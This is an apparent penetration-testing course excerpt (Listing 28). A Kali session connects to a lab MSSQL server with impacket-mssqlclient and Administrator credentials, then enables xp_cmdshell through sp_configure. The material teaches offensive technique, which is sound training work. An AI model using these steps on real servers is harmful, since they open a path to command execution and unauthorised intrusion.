 kali@kali:~$ impacket-mssqlclient Administrator:Lab123@192.168.50.18 -windows-auth
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
...
SQL> EXECUTE sp_configure 'show advanced options', 1;
[*] INFO(SQL01\SQLEXPRESS): Line 185: Configuration option 'show advanced options'
changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE;
SQL> EXECUTE sp_configure 'xp_cmdshell', 1;
[*] INFO(SQL01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0
to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE;
Listing 28 - Enabling xp_cmdshell feature